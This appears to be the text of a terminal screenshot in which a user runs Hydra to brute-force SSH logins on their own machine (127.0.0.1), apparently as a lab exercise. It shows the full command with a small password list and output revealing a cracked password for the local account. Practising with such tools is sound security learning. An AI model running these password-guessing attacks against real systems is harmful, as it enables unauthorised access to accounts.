 ──(smabu㉿smabu)-[~]
─$ hydra -l smabu -P passwords.txt 127.0.0.1 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 17:22:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://127.0.0.1:22/
[22][ssh] host: 127.0.0.1   login: smabu   password: 220306
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 17:22:11
──(smabu㉿smabu)-[~]
─$